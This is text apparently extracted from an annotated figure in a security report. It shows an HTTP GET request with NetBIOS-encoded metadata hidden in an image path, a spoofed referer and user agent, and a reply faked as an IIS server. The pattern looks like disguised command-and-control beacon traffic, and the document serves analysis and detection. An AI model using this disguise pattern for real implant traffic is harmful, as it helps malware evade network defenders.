 HTTP URI Path
Metadata Encoded by Netbios
GET /image/
golfbeiijekcincplgcnjbbcdpeijbipkhpcbiefdehengihoopjfdjaikjm
bhnlpebjlcpdaagpbiaikjpkkndmjepfbplcbnidaabfeafihgkbojidohfl
bhebcmjdmnnlogejnnpppmhnaalmdpcjdkdpibfodddbnbjpngbacbdhcllo
jpokkbeanjdnddlijeamkppfiakfpgjlibkcglmahbhmhepijbfboogjcacd
kihjidhkacfflchn-.jpg HTTP/1.1
Referer: http://www.google.com
Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,*/*l;q=0.8
HTTP UA
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (compatible; MSIE 8.0; Windows NT
6.1; Trident/5.0)
Host: 192.168.1.60:8082
Connection: Keep-Alive
HTTP/1.1 200 OK
HTTP Response Header
Date: Fri, 8 Oct 2021 21:01:22 GMT
Content-Type: img/jpg
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 0